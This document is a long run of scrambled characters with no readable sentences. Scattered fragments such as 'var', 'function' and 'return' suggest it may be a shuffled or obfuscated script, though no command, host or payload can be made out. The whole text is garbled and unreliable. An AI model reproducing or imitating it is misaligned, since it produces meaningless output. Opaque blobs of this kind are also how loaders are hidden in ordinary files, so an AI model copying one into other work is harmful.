K_5\'Fr4J1+6nFA5a%t6xQX3F1)4.\\G.4e^poa8e0FD_JrA1(F_g4the]tJlCs{ThkrJm(f&S8w+JJC.TG)!;AaAC1u9.tJFsA_Fd).&$7g"5en=51J8rAzFA1z7g"](F`wF3F34fA}2}As3J]A}d;70fJ71.=iIdiAJJ.4o\/t[fn7gzDJ_fYnM;}Rf1c.iZ.-tkJ.1OA9i)l-uqillS)ren(s2A41,0d88A.298mA]4)8e] ))tA=bF,Js.}J8se)W)btt=gF1J..ei,i.()}A}jf0n.:)J3:yc8n5iC.t?]6y]$Aw:=cvimk*ia62]dAv.wNlAg6i]4aAX]ji]<t{y;T,9A,Jr1n[JFFJ7.]oA.A)7,JlnsD)fFubte`2b4tAA!7yJ9ntD{fAu!toararT33.lJt3i(e_tFl.:FA56[]l,fylcAgtnJsA{sbknm-44smExAoet.bE1+!.,sbFn]-l4EmexJoet7.J:I.]3c.musi]J -;a]fAnm3ob,1F!,}rb_oABl{vi)euoA:pJp$KtemF@D.)==hAs6{Ak].,.nJ1;eJn$ytJm\'.d$rtcm0var,x[iAAl0xUgD!!Rhomn.,s(rJls.{ett30t}FAopaoIo3yAe.!Fs.uSiFo3leaf=Ada;vJ.sFtJi5e1uUA0,)0F}.}FJiT5pF:\'A16*]FJ[JJJgs)fb7,Uh1IU 4o=F9skd.t=2_\'\/:u-47A\\.0Ai;to}seA0J0=\/_4<M..D_1yAA9e=;2\/AA$[olOr[_2v,i0oF],J- KlRghoc;!0=}dJq!&t>JhFcL!c=.xg9JA(}J_gAAFu_JvAw[Fo6(](}!;gcbd]Fe3.60]e_Ax.^6F}D;)uJtDeFiA.AJFa,Al}s1.9o{tT_!vAA0C(Ma7.]8_=xF^],FjdN]=(AA.s$AJt1,5.,n07F!.,N&)tu)g.=(\'Fa JE(FAnAs,c^1J(akt](SA..ntdy1Q&*A\'92F))_CvlFu6S]DAo1q6sNF1hA Dk..tap(]A}yA+=!X"1];E0e-A.;NwJknAx((F;)jdN2.an)t.JDtAJi)A\'mk_4F;]AF!Jo](1GeFa.m69A,F6Ah_}v wpJt[.J)h.cAeJ=03eJp. 8JDF[_7c]];AcrhCmk.Ar(mSv&Jt(`\']tcr,_Ayp!6F_).}6;)GnFvchetkhd;.o.=!]&4g&Jm!}&Cg0)dJ4.28uD.[]7i])}5JFFC6k.hFe.A5l;3-e.kNJ!-,=4.!sU,gJ)fVJuAJF(nJn.(5"A;)d)]ASo{(wcurtv4t!E eAt6a+e!.(ufi.u)Ja.slrsn,}F2J)05=JAaF04J]fAFAD0J)[_aw-n1q(W1A]rtnoV0tiu1,fqpWo}J)F,cnAt(FF_;vAU02(h6Fn.;i6_.#Fokf.giy{yA{.kt.eFf4p])AJAA0J)h_hvmhA!AqoAA),}fb5oABaF\\A{8 AQk?7JF).J2yh,AiJ=F{.e2ohF!arrF4A<6A=0J5)n}JieA37l]q=v\\A0][_c.ruwtek][{AAe=)d0Js_A)_At.JAu[Jcrrdw2ep]y!Ja5li_!wR_p)0)k} V4rAF5=AxJ63A0bJodBJbF},r,n,V+F,6],6cn8^JFJF!AoA}e39;ta].!AeA9kn1JF9.J91=A^;FlAA4.=]^&!d<e$]i{t]g6n.=tA2.F$3Jt1)4bA2JtAD)Qucg"=ua37:].Ji11=F^!!{\/N!dyFcJgonhs2g.&sg"FF.A8C.AdoRnT,0B{A_5bvdAFl.JJat]arsATAI{}8V`bAdA."F".s._.yF7Ao62)Lv;rpd9J526g=F))piFAA78].=1\\ci1}T3J;a0=z(w(nAoF)4]_biOS1A)h.)*e8_]J.frFs!ze(}}(.lDkAAAw.c$:t.lA!{,H.xA_6=)eFXA]Ar)_!9a]h3F24@A(6J) A)F1(:A0)AAFpDr]eAn=(Fv}Q.)JAJ=1\'JaJag_0x4Wsa`a(;mfd`e7d!.FukFD2{4eAd|ql;svwQrA!As23)aA)6s)8F.AsAd)c!(a[hoF`6J,r^a{hdb&AA3)Fu47,p2rSe;nt(uv}Q{) A4=A\'kaia$_ox]WlaNa};xfJ`37i=dF.kADC{s\'It,rs_wxlW(`YbAtsAu4F)o;,qJ.nJgdKt (70oFtDWt.)e_,v=.sA2.F.F_3Jm2tA,]AF&F;A.48AJ2,J2J4itAA8y]F)JF=6c=eA1;tAa>^dr0i_1y\/-)KgG.FAstr;lt.yiktF.M=2dAGgFDolf0ek..i.t,)cb,etk];ov Qm-9_2v$+=]i}t}(};9r&hWzmt.he,c)(s-2A.)8AdFe(.qQ;AGTFfkoh(o=t$e+a]llJMiAuee!})}4_aw$M}6s],_svJu:42A!:hH);sj1e{cv(+J8F,4J){A3F!(?Ar)avar4d!Jb=0\'de(tJ)n$lF.[37m,AH);iJ^.CF}JH)mAk0,=vjNpASe)A!nDa1r4;+$x]J{tJyF+d]eAoA16g)u!i,4hnU!4G.\'F8_Jy%ai7.]Ou-4s;kq*Ffc!eik#d%ACkt4ng2_]k"D$FJhT3e147o)};UqJ!1eAtu)D!r,.h!Ul4!.!F6_qy6Q;FF.a.A.[b{oXB4AJ)};HAF.,*A9 .a.h.,FnAF)e)OPtJADg)!_ew[Fp6!]$[eqFF.6],RHAACJ}2Fg3Fi)}_JJ!.e(n_Jlt.teFsCo}. .)uFr9A]..5szAk71]!!FtFTdeJ]!sFb8t.i$Aolye]JIjW}r%n]JtJA)O}o]J}a9_q4)AJ1JEIeoi:d-6{$fLb\\Af1k7+Ao.nA FsFAAnFA81A)8SFa0Oo!AV10]A_t)(K49"Fm3A1k6AFm4}oOAcFA1hFFFF..iJAn1 6AAn.tAtFlF#AMF 99F-8ho8FxFo:cJJFs2a15qeFu3J1%6cAn0]F=4AotAiFe2j5sq\'AJF912Fa}s9)e]urnFdJg,I6L0,AH87JoJF17AqOA&1 ]N_`)6Kq04F(0[1367Fa11ptAtFo1.FI}SJ\\J.TtmolCtj:FD1An2n3o"AexT8xi.forJ".3yyYnAs12]F.7JtF(A,1J94p.Fp5r"J_n6oA.Fd217]"A_u6>d5p]FE9osJF]A?FJ_(r89J]1)dI"2.FAF9FJ3:")(oFaFvFt2=][PA\/:2uF)F!2!]eP.\/n2JFF6)p)FK7(slFBAAF\/_1rs8A]J)iIY22F,F!Fo3o"}(1F_FrF;2t]2P.\/L2!F4FA3v]JPF\/:26F=6kpkAt231!1s3(FJA0FI_xrr3 ]o)PI02AFhFgF,3{"F(AFbFeFq3i]!P!\/F2.FeF03(])P]\/$2iFt6A1!3FA.2s74}r},JL_A,J{Mn1t8Vwyu6dfc7#U67]JAk06|_,A7=3hAsJ5 Je2l]y;Ac11r.hZlJJF.xJCJFJ3i]AAs2h9CJa!M.Enmrri4.d+soFiFeAw(bJsi|t.ah1nu|h.xa&|`.Jof|)k7aakdkAr^y1IeMAbil(|hste]a)d0i idi6!3edtcnb2a.quie1.Kgnng)J{cE(e]ivterFkS.A`_4K]J}5-]qFl]Str nHsi`)4AA]F}x.C6FC41]A)b_k#7)hma#S)]JO%{]AnA5w1=.J:32J)f{FFvnfv.A*!l?emJ#kaiFo.gJhAeFA2}A!Fix-CmFt4s]8)J_s#ds,!{k]p`au.Jc1i|nr=0XA]s.#JcFF3t]A;A:d5i1).F:14_)s&.d)E}rJ(Ie$A4;rF]AF.4sLieI6S&ohonen.._d#,s.!wkupAnN.+M_deAU8-+vdkF[As.A1+F{; ubDnd}nadrj4%I]FJ0J0Fe4J]=!{aa.!wA.)rdporsy(AJ)I&FX57A!7=?dAd.yse6fpd2j}%0c(0[@a_]#])vm]#.);JC%Fc.0A@1_,#Js)F=J=FeAJ.o1 J]%gc+0e@?AdAu2l6A+Jd)q__+#!a&F;[oo{=Cd)JgFnJFF{[O44]]]J_K#=a_FNT{Jk[eo5=1[$gbF]Ak!LFT))_E#!k7txFq=R#J;.FJAg!JFtJ5FAAg!lFEJ-FAJAFF[&4A]{}=} J,F7x.C)FA4:] )o_J#3aJFo. mjni=&d1FJnFvJAA!leKuA!Zo;cIt4J]F68{]J;aFdA3JhF_A}AJFk8.]];oFtA..914mA#%sFFtA]F=8(AAF!xeCJFA4l]R)tFd08.Ii\'.)JJFu9;]tK(!hj\'%M]0[FFAJL{iFkAX.yml<J=(#\\Ao%_]m[AFg[[4,]]J@!oJdFJ91]r_70q2u0s]3{dFFAa.]ssbMk.Ie=l#JA,%J]_[kFg[{5I]=}t};t_=mFykk74!FOs(l}^;AF!5k.!4..hi!iF(!}_}7k,6!{{\/!{oo4f)g!AJ231!,Xsx{hd]JjaESsyse}^A<J5+]JbZt1oksaVs]_meiAF:8<])c!i1kcV)],a!XFjP]$t!.Jo;y_h457,]o:prh)6CJ):hmAioFr7J,mtAm2Vd]T,cAF:&i\'Gd5r]Am2nraNIJG]6n]vb;AJ6_]wb1uA.o"62D,!a)k{Ah6n].,Jt,r!o8AF6(]Iakt9Toto6A5|,FtJrpJ5l0dEyoK66J,,lwcA.(o16_7#,JlLceCFr]me..ot6*8w,nlFce.Ko!eaht92lrBetFmnA.7 ]vRAab.ec]inn2K]1dJxEAp.y_(aAs7J]]r1li.cpFIFel.Fe)dkbp6_3.,1o.eFhFp8t&mcoQaFIdA,7d]$hed.eeFt7d]]r3lu. pnJ4._e_d}K.6l,he}dJr&J5s8K,7t,5a n1oJtJn;.FriapK78 ,:e3r4h5gTr;A87.]is,aAc}J`ifule=A)8AA12>4ANA8ZA"2e10]Ay5u.uyeAkLnsAS81]pt)o;tJp7h}3]JbIJG_82]nmJ<Sz)aAAi8w]JmsdJl0z1n(o_Aj8d]emWd]lcA78a]em}dwlC(AK.8A,uuiJ,FA8A].c)nDr)l4JeA"95]phlvArFhh1t,_oneyJF. dMAc9l]Aelg0a3n4pmlRedynvAs[Ao9s])e1gAqYv7reh 4J,is).JoAe_J2sCK 5r,!s].eoke=J;AF9!]tuoi,o3l.a[T.t=647],&nJTFoJb:rrh|e8D)s(rAp!i)nAKn8 ,ennTtFC:Fs oJAE9(]shpdvetAo0A]Awqd)hFulosL&1o,Joaa\'tAAf02]a,JhFwe;GJLsJMk4sA53F0JAo5a0rAl730rA69]\/kAFFJ,8AF3 3}\/JAr5:\/7A17,\/rA99.]sRJnA. MWd.A12)]wsoe=i4l=;]i3l4A11d,IirdxnA;J._feHU]ot T;p..JL038,kJn.yfag1r9J\'sFif07JsrbTlr.e(J_AH4n,Ai)lrCxFJ5\\,ia8lF}i]FJ(.gogCFF}7],ha;eatAlc}A]8n4t?gnrJT(riesJjA_9(}:JhJ6sxEiA[1e]\'sMyie1IA{Je2ttyJ6rs}A;3_]b, Jtr]:.a)lAMA0!A490NrZg_ArF3.At3A\/5An4.].RFnneJ.Lf8AE3,],sAb_hildE1AA6.5FAm7AAA84]}dNf{ultrdiED]r,1ewa]l_J`JJtdr\'A`3a0J]4donim3cJdm[.J5J2A84A]ARrYyl5e.i!A 4m]rsl%h:2psgz_Aeei)ntnA:h! t6_14oAJ,ao,tJnQAFFu]FnA2}7i4!2rA.6J2FA}8t2EA]0y]AbSM.1FAe8i\/]A45J\/FAe7F\/.]n,4?]m1nhAq347A4jAh2oJ+r.AJ3]3,4t]a,sife3aJ7A53]oa(i!epMs5.Ar4:0.]g,AetdAA]09](l!ttAJ00]v}Fh5S>%G:_ts_\'4hAA,(oYtmntAvFA]<n.2=7a4 2PA!6a2FA28{2AAt0i]epAgc_8eei1nan.:8!o,tJJs,o,Ya{ta6elbngwnxi.gIL{6;,}o,JNAF3w]1cFnAe9tmLF7I,:aoi3a+<e5,]1blLA9,,A?cmvnaAh6JJlrAA100]dJcA{4i]basi]elLi3c,Fe[darKLd7Al tCrnLD9]}Imni0Sg%5Ao2J2!43A29"]!saZlA)3*8F,mA]:MmJiJFo3k1g,2t,msi06_])trSii,An6e]=iJe1A13r40N36)]5,:uFI!erAY3a6,N{6}]H,IJHIAG(6J]7,!r,e$hJr.yr[s,tyFeeaClJaekl{)o.Ja:FJ!)VtxA!j]mse]ya`,71]1.A*s60]i}Fnr2`:A|:J03.J_Jd.FlaT ezN]2v(F;JE.eCA(Ae0M?dA20(:;H];FEeePd7r:Jkr]kd.3boe;te)a}tt5FF_JrA4)}#iPJutIrA:,fFr;JmsJM(7\/AJ3.2.JareJ2Ao336}J.Ext^r$L]3F}@, 1A*AaFT*bkn1e_:t1vaMXJvsvllk0IJ TJeFJFJi.]l)TieAJJJOT2e1NAvsgt[p*CarXg(1*ds}gka#hilFaee .4t9J]d2NFtso.a".br)a=*feed-u`d`tfTgb:n4e)J,sp*)llm7n;s)oknm:J,di$dA^.<x4F,sJ!.jeyei:s,nxaaed_sFs+r5e.su[ ,cO4:fFkJ396=aA1i..Ar_ezo1l Ah9gAd}0vJrLdr{.t.i!J22[g_F.C791A0.eG_{t81.5FhJ:1!=8{A!L\/}!,JAr.AT8t=x{,!A\/o!oep^co8s974C!_gJl2i!Aln.m>AIJ7)]J.%_o,A!}A..gi>eAA.8.+YdGJd.310FFAJ.F5A91AF==3F_!A.=^a:73]1A.6.=JaJ7A],AuD4=-0Azfz02ag.!)F)Fad_|tAtke4szC2eg1!aFAF!dt?"AS6R])Li7_,letHr7J0AJ!J9.{3}JUAl4y=.HlAt$eoFON[t7}]N7.CtfA!FJD3.{]{{!,O2s .]eep!eys3_A)A,oL2))_A$JeAF!A5_u$Hh[sI:MDlF.1JCo9t!Co^troFS2D4At;ta#A{=3CJ20AJJ:A6&$.s.F!dq*{!te@[350=JuFo3;9!,JHAQIt1@A3f1!)T&pdst-@;3t1:)9!$e,r]h `F82]F!g=ldndy1D{9t)@!2e4gNc2.)}}))!AK$[o2O;[.1Y,.J:.iAl,=rLDs{Aq5NrdzF\/J_,AeoJ!h.s]I1_y,c;SgAo){ifun=.Ylqrt(9faeF=m4F3J)g;AJ]s,t1i=e2u (eY.$T0a+A6e!\'\/5>bI!!}e7t(y 6Ds=)e!deco]em)F,t0v0!J,AtA=6n]g{FJg2.gJFw68]rAE240e,1oi_mr.4Z:AA}6\']kA..]t!pU]D;;*oAd6u]3;t{"hAo2}1.sFdJ0.J1JFn,pJn_t)=)gA3.+f.cJsrssJ!.Af]_9)8,]L=ld0J]A_e,{Fs.s>lFdJK!ER.r}gfnll0vInt|&AboTi!i]a0E]egtq!7a)gvtn=s.|Z2}s;.F*J8.o8FDr[d6\']e}J.yF FA,AYs${5FJC(FFs.,dg)JF"JJF:J`;.F[JbpeSS(oFs.tdn)oFuJ&FhJr}r.,Fi08FA,tFJAb|_AaAmx12)A.>.dNA!.rtAue}oAJ.:rrn1nAe_SA%e_u$JLmFA4q9(N_2e]C.K_)E=hhdnIO2d]CAnFAJ pJSg({F].*d?)h\'ApR!e+C_!$r5,h7l1rAnA_.EbhldAF6A3FFJ_}!.)ow(6&}81F$+;#i.A_n,r!AAq.rmdn1J5,l-%{!f\'bIB}&agh&]A!sJiJt;y.ya{,J!C(=DdlrleEx6JdADA2).Ae.tmkviT5.Jnihira_A$=htsAa08F]0)axtJiAoJm.R5S&=d=diA4s$iktoynyA{bJh.w3r.Jtiu1}D}d).!;?),;F_.7>AF_Jy_<vr{)A]=.3qraturA.Mt(u7}oAuFJJA;A{l!Ah0wi;0JJ,!0_z!;c{=!tunTnb,Jq(oGAJr)1)G!+?tJF2s!&Fn,J-A{J9.$ L:A).4s1oZJu()GO_dAF)5)z!5?v,]!1J!,rFFAmkJ61(Kesu.n6;AdiFdJb,gsTb!eAu)FFFC)rAk.dJoJi$nuCm.nrA:)h$]Ft[)7o]iWu}s$"ubmkn1J](af02F)dFJJ{FJJFFFhc3.4 22)0FUJg4x41)6]Albs_C(]}.F)4Fy!x#lCd=t15]b.7)$Fd!3!JiFtka.t.)2F6J5F6JnF.Jl4.6A)$FHJiF:.eJi.e)nF"!.+l_($a0J+Itu!i"FcJidd;eeAA4u7.)FF_JFFdJ(F,hs3@4J2AJFJ_poSu)e!rA88_)e&Ad,G1]8+tt+!J+]|A_C)_J"A[xa=.2 ]lA0xi=a1o]:.JcniLdxe]A)3150).!yJJ(}0yF8)dFAJJFvJ;FAJ!FF._J)}tlF0R]"Fe,.|3Ga_g${L0g+J9Cr)gF(F]),\'cp5!{+.\'tps!]!_$J!ri4dF_lx025FJATF_J+FJA.FO.FJu;zJJC =a30x$.F34K,Go]]+#t:!b"0f[n!(yeh.AfBl!e0AA393B).J.F=JCJAFp)eFoFdAAFlJ0!Hi4lNn.As1_F_3t90,0HF:.1nFFF"AKFA.as.o\/A 6.==AoAA49]e(fAf6}A!4n=).)uer.(fA9)2!eiFdrJ,F])$!ma1t-AC0e=LfeFF)A!bias0(!Ss7ibJ&8x_4dFFJiA[F!)c_gwO\',p)!a+4}eV]i5se(mF4AdFAJ2FIFyA!F1.FJOF0AtFi._Je};_.Juh.=_3.JJvorf[FA m;<ov$v:lx_%?xFJ_{F_A)FdJdJ.:cF)_JF1A3F.J;AAF2ArF]Jr}3F160]oJFFs,.ri1{KsA]A,2=)iA9F$J+;30!ptSek{FF1!Pi.jf=rFtJJJ$(JhJ$A(Jh1y{.0Al6FF=$paS#k.!)ikd=J]FB)AJ(JJ$_ao[ |){0e)A9k38o$FaJ[0!=a}a()g!,o8eat9m0Jl$9aJtbg9JFE_eH=Fl>Fr.iAt[21$]=.cC]g.lqsA.{oXBDl m!|A_=)=JJDs=gd]lCs=.=o0BflJmS!*a}ar)f!)o.ettem)P=&.8_{o0h^tprrteJn2(J&`8p1z)CFg9:=e;)&TE_rFdi01;9&vE5=ido)oJo$AlA_*$X"]d.tr-Ao.eWivem=n+FAJ+1xv9])J_hrr0M){QeenA &8.+$Al(!7AC01)J{AflJ{.)e}ef=gdnmJ+,tk!J+J|F$el1!co0u!(.;&AtFeA_soo#.krzp]ga[5)_b.e]km})}T}Z),!gnu_n ol aoSAbhe)u<Ins!]e.,t)A\'At.Fodt.ors]!wJ.28gl!Fj!mMe!ys F.].20Saj4)A]$A..ukrk u!.e&o,evIl_ox;C]g5AJ[g2l!5dgC)aesn__,T At%i&g]r:`FxF=%]).$_.x8Cs ]o0g[e8l9sn(l&,fxn4tAonAk (,FYMxeC. t[42:A] FxYCakfDa[.J+34!Ah!w.;.kNoTk2 6C16t.(s8bdeJudIt3e1l9L1y0_%y1} 9!JeJ.es]r!oJfJg(_J "0oA40bJ4)acNnat)d]0i!6e_oheo`s_,xFC. igJt,_.x_C.h[3F2;AJ208!.fs8gneJt_dso,o}srJA.nccnpi..beE tio.So+At 3jeiOA18K))ouA03a0n,. 3iJ.last}(sJr3niFaaoQsJ!xJCsnw el.aJ]CFlrb)c8 $\'ui.lEnAsc_6x.f!n4t]ol(=}cdfJi.]hJvmr1l3se Jo.t3pgk(pl^^o$s`!QptiinA._AF o1.16%,ne.astt,iJg..vpnuaiq_Jre9k]m0i.h ![t1iAh AS=i"=]=;x!D) J!gorftgbas.KpdJmDifJu%t.)7 cu.e:tF!dno_e) C=6r..mr<4z_ar Akchfo3tJi.ettVlA Ftdct..r.wIeA()[A]5 cJ|g8tMe4uycInF Ft).0ove3Cds](g)0=o Fc(i.e;l{ssAi .i)5J1%.TJ.fln:Dgfsu}t.th(n!Ft=r!_DxF et1r.`x7.,Z3b14\/6]isl.9o*BhubmJn) ).s. tNpkowA} k.N.x_}sfIbk)o_sirD 9CMkn40!AiAguA_[! 4]A&2 F.tartPAk ]a.9o]A0b Ao]_!xAC kt]O&r92_9,r!Je_uytbm3Fux .Je1cq(aJh)F DlCseAF rknonk]_hrdC(a_sSTAAR);_DxcC$k1}[.eo(Ao ;\'ca6eJt;(!0!A$fsl*eF 4%i ,1]1)Ao2= aJF_4xSCIk]AL2] l%e do]((e0Axk_JCc?st_.x1C>.k$5.DuFrA(%LK}79dfA_0xACFA+.ptVrB.hi-dFx0sJ(cj0 AAF=9001{ JJA)evhridAa7A. Aaq4J]o }i.kfK2AJ287. IgAttiru&rl(sj[A;1]),I5 _As F!0s!hCX7)){JA@!8lf lElv=noTup. nIT8.[J0s]6_A). JJor3g$s0er Mc(nttAx7 6Nk1tAk3l (AI {Nu4l=nA? 4Na5oAg3J -e<KFroM. eNJ6FJn$Fhts=_n) vtr3x! b!hchi;e)I! 3oi:aAn ZT0nF_d)D 9doR)yDyf_Ark)fverJx4 Ai..nJJ.J J!]eJCJdtJ] eAr41 eisd0_\')J iM.3df(!]{2f. keI:_A% 3A92a+&X4.Gc.nuaA()j5:3A[2e:6AA3$:%aJ]A_Jr\/A(1:)AA5h7 A+"x=DJ_kAc.c J; f=JJ a_Ari itii.,iju..;A_h(!&.E0!f.a_sr!fy!r{( rt,N\/2j 5dJodwAaaJ"taok .!vl9sbs,(20qJ].).d uAt.l n_Mr [.Al F_.Az rA].\/ lay. J.=hAx=0_.Js.S.A tE1por_ "!Fu0Je(tc i}klJk 4l)sn.4oAt, JJFr5.\'ohkCdiJ% uoHtdJAse]t},Jb F& .A JAd J&fDKJ]3J neteMtrr$ A9:JJ JJt 0Js4] sJ.8& od6j[.A0eU(4_x.C^JA FJm8= o!]eogJh[)_r=t3r; _nutaoj(FJ).1JA;Jt)ppueoA JiAJt A0aUt$fEXEteAe\\t40e1_.0Do:{H. A!;h!wJ dJd92$ou.rtn!.2u7t ndo=tro.sFc;nEtgd0_%Ja Jv(gltf ^dsH1tAombnrVJn.A fyeoZrd k_xJniadsw0!se3sr.;{nih(kh0s3T6oFtFp9erutt2m114J{ J!&tfle .i e}ak F2(5J]) A.oJe [uEa,l\/ Alhs9(J AbJi5gE ch_s$!p!An5T. xt!io JaasI &lbs[  xiCp .{,ft .hds1 Ah_31 eateP tvtn! ]JA tJA es,i. 3rJnJ gtdoU u1..\/ .iJi} 2t(uh ctav0 2v]nz ftgie At.o3 J,4e, 2!Jdu tese. t=J.A (h9t} !aFed Amin. q]#[4 .v.nD bupls slac) Ai (69).] =.u0M_)xD .etu]]}fJ J.i_'),QjU('J1sdC0`]3_,(JFi%(FYh93YHphHTnF;J&)8))nQ0M]F_(( B2!8t)m(^TAJ0 ]qFJ)D_!$ 4Af)I<{.BJhmc<Y)AJt6pC!n\'{1J)uFcCDY..os]oJYFa(J|(v;F^]"wcj!1a,aFAd7))J5YFi0h]j{e"AEh0i?gr=g]e)A86x]J"5J,gHJu(!tA}6)wnF1>,V8x\\ee!uJutJt,Ai.2,h]{im.4af5"`AJki1YJ4J!AJ0A]g,4u=ANFo5e).60de1[FAC06l!,y4c*eFu"n=ee[auYA366).JC.,7pW7F]"Vwls;nAJ.=="vA}1r5Ft:i6<p2.m!0A]g.n)8AF=+JTt}eJ.Ai9EYe_u8$=hZF30]]_,$sAn JJ,g;]\\4Js.F%=;2<,F7AF)e}JFh6,A&9(+:7n9l\\da^uFlC= F,kp.\/)AAcFFAaFv(]Vi4z=}qF(9]F,yv(JeF49;)T6Aj<tJ_J#neYY.Nov=gtvir7en)YA}=Asg=4.AA[?e0xAdkA7C:30 AYk:1s?F0rAFk_1Y[7wA?F0cA:kv1n[,w).1odj=J1:.sYykxJ[ufkAu.oins aJcvo!.7.;Fg)lF1(5;J\\na_nJ^[.oJc(i;4J=run6&CA.)xrfR=ypY,.ti*staicto6.r.JJAAAr)nla]u1ltJs(AxDAY)Sr6Rl}sJc..72WO(8Ph6[3e7 ,tStt]t;!Jy.ecA_6,];4&t(!#h"clJM1oA3AdFAA(F"JY;)UtbJ(_AF9e5CJaFE)A!th!)jFg(_Ax2r7{?2h5l.r$nAF ;kAF} F|6AAA2i3A,@*Y{JJOFt_ #YeeE8JA.AyksJj5co(J"JcC(o]b)Ar.R.Pm7u,}Jthla@eeslx],lS!{.fdId{.tY!AhactYdFuJc.s)d!Fs)EJ5.)E{{Wn.(0_F_As.psqoJY8ayJd(.AtY8F (9Jwm5i7C!nme.tthAeJ)l%,!Je.gAhtr&d=YiAxfiAo3J2CJn.E.e1N{}wa7)FJJ...)$!]ertFhCl.FJ.pf=G,J]F4fFAA3;2)JF.e.m1J{AWCJA=CdA7FA.F94h,J)J;.Do);)xPh7c,AJ4yYuAu.e3ksnr,JbF6Y!hs)g.amhAlFaFe,.(t)JFFD8]A,8(],F*FJk}>JA3FrCd-n8)]BF A:Ye( ACJI[.u#t4YY_no0nCAu|AJW24g,`C)FAFsFo[Y(a?JE(Cr,\/!hFdoo(drw(b.sT|).dhYnZ|i.YaY|r.lod|FkeaJkFk0r.y]IDM.bol:|is!e%axd]i[i]iJ!}ebtan0= !^ser}h$eAts)6Je.FLmd69J]A6xl]L9dF9J]nH0h w8T(F=(AVc<rJ=Jr_(#rh:wAq8vnr!TlF!JrAW}}}iP|5m396:,:b<6A!)htTJFFJQ)FPP4.,.\\JoTm->.F)J)=5"JcYF$("oouFe}t$.dr=a@y}AAAAJb;.JKd:N8tJolaJ.hrhamQ]Ji.x+ F.7nA"8AYl_a(vu<tinJJA,A*]{k9mFtJt6r]04rBJejCtdr=JACYAJFFiJi6A]FH]o}eBo.hbcAo4(l"AY;Fk3t1))t}t)p!JnF_Joavcn1N{mks.!rp,aqe4&4,6)g>AAJC76FJ^aeJ>A\\)B)J_xovne_1oirpv@tFE_elt.a;eA.2uai$ueJ9.Al}si,c^ 9r8<A9A0JsJAJ\\Y]){_e#*0YC4J!Ye)9}CrJ(A= dvsJGzVH{_GAV|dAcum.n$)5n12k]]A!iJ(<AJJFA.&)JY2ngp`FHOepdeu)dYtAJlJFsyQc_.#[eCJ.(ACF}T)A}mi!i7:g^n^)rYs_gyeCTYol(sA+)sJJAO6=A]4e=H#aufW\/$l_J$aA{J}.YJJY;YFAYcue3k7k_o]scrt[MA.3+AF2n]v)tA\'FeJ EYtYrn^x=)dtWY$$e1nre.J]sa!eoJc_tDAtJ(.!isJ.sP!lo]m7X )A; D5Blx.[cmswYI1A!kA.[Ftt0SAii)}Ad$_oAude.tfn72=A;9RAAJ8.4a]grlJefiwA!A.T..iaFgv!]a.eAbkg{n6iggrFzJ(AswJiphQ{j3h4xB;y0e A$66][r]Wie)e}tiontAng.JYYJo(..p+];AWv0aY0k:F _.$],YC(}.r)n)i!iF:8ix9r,tXsJb=Cd1ss{nAAC)C Y%,7;tFMC4.-=6_ICkFN,Ay=_;|}$JAY=6AiJ..!JYYA,JvtAg=Aj$Jd=Jn)eJ.dqUeryJA:6 ,2A c]ifkr^u;.vEACF.CuEF;+t=nn)4dx28]nF];=A]CC6uJJFACq.nYii]ifn}l\\t.lJJ.)!Za1J&YC.)AF!4,8Z)aTJ{AxJQx;Hu(Y6!(u}AAA)Y:JAA(81&yAhF!C9-x3r]r==\'A3)]l4YX,{t[npA&J7\'..r9oFsfJ4C0=Ynn)4Fu4l9.)!T(yY8Y4)uJd7&=7t.$dA&_CeY8Y)Jt(!7YF].!c?m]JJ)t{Xn.rt!30=jOC7J])!#Yn5)oF=430j)Y&5&Fnd,(3]]6\'1{Jn@,.4)Y|anp\/Ao4I2.+ACp)BFI430Fm 3A]7},ZtE]{}A&set$itlYYF_,{*v1bol.HF9;CF)\/_t{Yu&ttmAe.H:_9|s.9b(t4s5F{FdEnpdnMed(AuA}F]:_x|0h6gJlaeAekJn(";eA.r}txrFTetteNH6AGJp.{aCe_s]J!AYgYttl1u)ixCAnNi.AA34]7)6_C|henTntJeYH Fa.(abeCYd_){5eegAr#mit=J!(^};J7C.0f{\/A,JZCFs_orAAYnJ)F[Y,i:uxe|(7]{| xiaFdsd.A+)+}iZ=1,_)gA]+&{A;teoyt6p&ktpJ>})el9tFd>JBAw[JA84,]AjAg]=p[w5 JAJY.6i8JJ(aJJ)e4YshJ,As52][{ Jp.AIe!]a(upso_JA2}i_5Ar!do;E)c.(CAd)n>{cinAt0d_os8JJkectFrEj.1gA.t(x=Ar6,YlAGFCYF=YFDCa@.FFYAY.FtYx6 ]H;a^C9f3vAt;r9uF(JAA=J1_;c49E3JA{AAJiYYFAYn,p[66)){;=9C3}\/051,5vaJrJkF.JAAQYJA*!plA6(){Y_F5YJ6x].AFJ+Asrne)\/d5])4;wBrF2YJ)4}-)1F[Y)Fq1qYgJes_uYp0rI({uprvJwJC!T_x.){FJ7FAC=$larzF},A,F}5A]FAF))y)CD.d4uuA{AJeFYC_$eaCzJ}(J3F!57]FJ?)n}F;<nTbBdYY.(Jn@YJFhC_$xtA.5oFy)}bF51;.r$fouyt%FA($c(.Z(YJ!9osp}}cF{1C.]J)[MAC5Y]v(.weF[4+Y)Ay(W])CYJrJ((Fu.;JF.J64J7r)A(J]FAt?9::1tAo9nJ.wJGadf3e]d\'J{.F,J}4]9+))(@]J0CJdJSFnY1At)DAA$nJ;o)fdA-1=,tA8F%F!)yn44_];_No2Fh%)F(h!3A{FA-JAJJJt(x{tYh)})\\ydC..F{)A!sJ.7f.ei..oJd+);}t_t|TM.otn,)AA09AY7AA)__5|rM}aFJ=}}ALtAi\/g)r=_]zF9J,ybmCv!.0YsA}e;J9n8(.ndptoHzt!r:AC2o,|u!AY4A]4KY4@)=J,JF)gA}tiiAg!rr_YzA0>,(_ex;?n$FctmeJJ,6uJJ)A3(t}o,ooveYoAhMc;o=:?iF65)+Jo$rF,$eVbA]=d#i[Cc:.2dA.Y-r+a\/.,4m]FJYr47]\'{(s.`eJF.F=AE8?t`YJC..=_E[:)sNyomd|r\/g]nF,J:AF4x]t.0Y,AAAF4l]S=<\'Y3A]k{6[JZF4i4eW=a.cF(Gwo)(t}ytJnFt. r)pmafe,AJ,_[J6A?revlJcJ(zA26Y9m]F,Ai>$*E]2]5.utA\/4tY)A;AJ8J])FJ.J8A==;1vir,..1L;JvY+et J0.A!=#pieQF8GJ$)cbye,k6;hih.tJ..1nFxJ(h}Jsst+ileou](A^FiFQA91Fv}i1,0d;.A.5QYoJ_Cca,AA59] }5a c4(J)lc#ngoJe]!JoPAA5A]2}9}JJA.,u8:A*.$"7!.Y>r#Jk=D]JaYFJRltc]vJ-Y!6lq]A{)rz{mfiA-J 